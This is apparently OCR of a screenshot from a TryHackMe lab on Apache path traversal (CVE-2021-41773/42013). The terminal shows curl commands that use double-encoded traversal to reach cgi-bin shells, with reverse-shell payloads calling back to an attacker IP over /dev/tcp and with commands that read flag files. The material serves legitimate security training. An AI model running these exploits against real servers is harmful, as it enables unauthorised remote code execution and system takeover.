 Kali-PenTests [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Firefox *Untitled 1 - Mousepad qterminal root@kali: /home/kali/D... 07:21 AM
TryHackMe | CVE-2021-41773/42013 - Mozilla Firefox
GitH GitH Burp S Ness TryH TryH Tr Onlin Prob
https://tryhackme.com/room/c
Offensive Security MSFU Exploit-DB GHDB File Upload Vulnerabili... How To Find a File In Li...
A small explanation of an Apache path traversal bug and an incomplete fix
Active Machine Information
Title IP Address Expires
CVE-2021-41773 v2 10.10.255.13 20m 03s
? Add 1 hour
Terminate
100%
Task 1 A Bit of Background...
Task 2 What is Path Traversal anyways?
Task 3 Ok, Ok; Gib Hax!
Task 4 Practical Exam
The configuration is a bit fastidious, so I've done it all for you! In the VM attached
to this task (Please wait up to 4 minutes to start up properly for a subscriber VM,
and 7 minutes for the free VM), there are 4 vulnerable Apache servers
configured as follows:
Start Machine
Apache 2.4.49 without CGI: http://10.10.255.13:8080
Apache 2.4.49 with CGI: http://10.10.255.13:8081
Apache 2.4.50 without CGI: http://10.10.255.13:8082
Apache 2.4.50 with CGI: http://10.10.255.13:8083
Each server has a flag in the root directory named flag.txt. Your task is to find them all.
root@kali: /home/kali/Downloads/JuniorPenTest
File Actions Edit View Help
root@kali:/opt# curl 'http://10.10.255.13:8083/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%
%32%65/.%%32%65/.%%32%65/bin/sh -i >& /dev/tcp/10.8.182.252/9001 0>&1' -d 'echo Content-Type:
text/plain; echo; cat /flag.txt' -H "Content-Type: text/plain"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
root@kali:/opt# curl 'http://10.10.255.13:8083/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%
%32%65/.%%32%65/.%%32%65/bin/bash' -d 'echo Content-Type: text/plain; echo; sh -i >& /dev/tcp
/10.8.182.252/9001 0>&1' -H "Content-Type: text/plain"
curl: (18) transfer closed with outstanding read data remaining
root@kali:/opt#
root@kali:/home/kali/Downloads/JuniorPenTest# curl 'http://10.10.255.13:8083/cgi-bin/.%%32%65
/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash' -d 'echo Content-Type: text/
plain; echo; sh -i >& /dev/tcp/10.8.182.252/9001 0>&1' -H "Content-Type: text/plain"
curl: (18) transfer closed with outstanding read data remaining
root@kali:/home/kali/Downloads/JuniorPenTest#
THM{2C3_F20M_C61}
root@kali:/home/kali# curl 'http://10.10.255.13:8083/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32
%65/.%%32%65/.%%32%65/.%%32%65/bin/sh' -d 'echo Content-Type: text/plain; echo; cat /flag.txt
' -H "Content-Type: text/plain"
THM{F1L732_8YP455_2C3}
root@kali:/home/kali#
2021-11-02 06:44:49 Initialization Sequence Completed